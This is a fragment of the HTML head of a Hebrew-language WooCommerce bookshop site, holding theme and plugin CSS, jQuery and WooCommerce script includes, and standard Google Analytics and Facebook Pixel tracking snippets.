var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #0094a4;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #007b8b;
					background-color: #007b8b;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #0094a4;
					border-color: #0094a4;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #0094a4;
					border-color: #0094a4;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #007b8b;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f4f0;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #0094a4;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #0094a4;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #1871bf;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #0058a6;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #1871bf;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #F7F6F2;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,211,207,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #F7F6F2;
					border-color: #777777;
					box-shadow: 0 0 0 2px #F7F6F2;
					color: #777777;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.metroeretz.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-smart-crop-renderer-css' href='https://www.metroeretz.com/wp-content/plugins/wp-smartcrop/css/image-renderer.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://www.metroeretz.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='storefront-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/style-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #0094a4;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #0094a4;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #41d5e5;
			}

			table:not( .has-background ) th {
				background-color: #f0efeb;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f4f0;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3f2ee;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #0094a4;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #0094a4;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #0094a4;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #0094a4;
				border-color: #0094a4;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #1871bf;
				border-color: #1871bf;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #0058a6;
				border-color: #0058a6;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #deddd9;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f0efeb;
			}

			.site-footer {
				background-color: #136399;
				color: #ffffff;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #fff4db;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #0094a4;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #ffffff;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
/*# sourceURL=storefront-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-icons-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/base/icons-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/20c8c2c12598.google-fonts.min.css' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/jetpack/widgets-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.metroeretz.com/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=2.4.13' media='all' />
<link rel='stylesheet' id='sbc-styles-css' href='https://www.metroeretz.com/wp-content/plugins/storefront-blog-customiser/assets/css/style.css?ver=6.9' media='all' />
<style id='kadence-blocks-advancedheading-inline-css'>
	.wp-block-kadence-advancedheading mark{background:transparent;border-style:solid;border-width:0}
	.wp-block-kadence-advancedheading mark.kt-highlight{color:#f76a0c;}
	.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;}
	.is-layout-constrained > .kb-advanced-heading-link {display: block;}.wp-block-kadence-advancedheading.has-background{padding: 0;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
/*# sourceURL=kadence-blocks-advancedheading-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #0094a4;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #41d5e5;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #F7F6F2;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #0094a4;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #0094a4;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #0094a4;
			}

			.order_details {
				background-color: #f0efeb;
			}

			.order_details > li {
				border-bottom: 1px dotted #dbdad6;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f0efeb 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f0efeb 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #F7F6F2;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #f2f1ed;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #edece8;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #e8e7e3;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #deddd9;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #0094a4;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #0094a4;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #0094a4;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #0094a4;
				border-color: #0094a4;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #007b8b;
				border-color: #007b8b;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #1871bf;
				border-color: #1871bf;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #0058a6;
				border-color: #0058a6;
				color: #ffffff;
			}

			.button.loading {
				color: #0094a4;
			}

			.button.loading:hover {
				background-color: #0094a4;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #F7F6F2;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #F7F6F2;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #0094a4;
				}
/*# sourceURL=storefront-woocommerce-style-inline-css */
</style>
<link rel='stylesheet' id='storefront-child-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/bookshop/style-rtl.css?ver=1.0.20' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #1871bf;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #0094a4;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #0094a4 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #006c7c;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #0094a4;
					color: #F7F6F2;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #4099e7;
				}

				.site-header:before {
					background-color: #0094a4;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.wc-block-components-panel__button,
				.site-header-cart .cart-contents {
					background: #0094a4; /* Old browsers */
					background: -moz-linear-gradient(top, #14a8b8 0%, #0094a4 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #14a8b8 0%,#0094a4 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #14a8b8 0%,#0094a4 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#14a8b8", endColorstr="#0094a4",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}
				
				button.wc-block-components-chip__remove {
					box-shadow: none;
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #0094a4; /* Old browsers */
					background: -moz-linear-gradient(top, #0094a4 0%, #007181 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #0094a4 0%,#007181 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #0094a4 0%,#007181 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#0094a4", endColorstr="#007181",GradientType=0 ); /* IE6-9 */
				}
				
				button.wc-block-components-chip__remove:hover {
					background: none;
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #1871bf; /* Old browsers */
					background: -moz-linear-gradient(top, #2c85d3 0%, #1871bf 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #2c85d3 0%,#1871bf 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #2c85d3 0%,#1871bf 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#2c85d3", endColorstr="#1871bf",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #1871bf; /* Old browsers */
					background: -moz-linear-gradient(top, #1871bf 0%, #004e9c 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #1871bf 0%,#004e9c 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #1871bf 0%,#004e9c 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#1871bf", endColorstr="#004e9c",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #0094a4 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #fefdf9;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #fffffc;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #e8e7e3;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #e8e7e3;
					border: 2px solid #fefdf9;
					box-shadow: 0 0 0 2px #e8e7e3;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #e8e7e3;
					border: 2px solid #F7F6F2;
					box-shadow: 0 0 0 2px #e8e7e3;
				}
				
				.wc-block-components-panel__button:hover {
					color: #ffffff;
					font-family: #ffffff;
				}
/*# sourceURL=storefront-child-style-inline-css */
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://www.metroeretz.com/wp-content/cache/perfmatters/www.metroeretz.com/fonts/09f44e15d90e.google-fonts.min.css' media='all' />
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}:root {--global-palette1: #3182CE;--global-palette2: #2B6CB0;--global-palette3: #1A202C;--global-palette4: #2D3748;--global-palette5: #4A5568;--global-palette6: #718096;--global-palette7: #EDF2F7;--global-palette8: #F7FAFC;--global-palette9: #ffffff;}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<link rel='stylesheet' id='storefront-woocommerce-brands-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands-rtl.css?ver=4.6.2' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.metroeretz.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.1' media='all' />
<style id='kadence_blocks_css-inline-css'>
.wp-block-kadence-advancedheading.kt-adv-heading_7fb151-dc mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading_7fb151-dc[data-kb-block="kb-adv-heading_7fb151-dc"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading_7fb151-dc img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading_7fb151-dc[data-kb-block="kb-adv-heading_7fb151-dc"] img.kb-inline-image{width:150px;display:inline-block;}
/*# sourceURL=kadence_blocks_css-inline-css */
</style>
<style id="kadence_blocks_palette_css">:root .has-kb-palette-1-color{color:#888888}:root .has-kb-palette-1-background-color{background-color:#888888}</style><script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-158290550-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://www.metroeretz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.metroeretz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="plyr-js-js-extra">
var easy_video_player = {"plyr_iconUrl":"https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.svg","plyr_blankVideo":"https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/blank.mp4"};
//# sourceURL=plyr-js-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.9" id="plyr-js-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fa89c3d5d75920af41c8558d5c95d127","fragment_name":"wc_fragments_fa89c3d5d75920af41c8558d5c95d127","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.metroeretz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.metroeretz.com/wp-json/wp/v2/posts/4473" />	
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158290550-1');
</script>


<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '520144768990538');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code --><link href="[data-uri]" rel="icon" type="image/x-icon" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158290550-1');
</script>


